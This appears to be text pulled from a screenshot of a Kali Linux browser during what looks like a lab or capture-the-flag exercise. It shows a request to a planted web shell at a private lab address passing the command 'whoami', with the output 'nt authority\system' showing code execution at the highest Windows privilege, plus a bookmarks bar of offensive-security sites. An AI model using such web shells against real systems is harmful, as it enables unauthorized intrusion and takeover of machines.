 10.10.193.214/dev/shell.php?cmd=whoami 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec How To Search LDAP u... PayloadsAllTheThings...
nt authority\system nt authority\system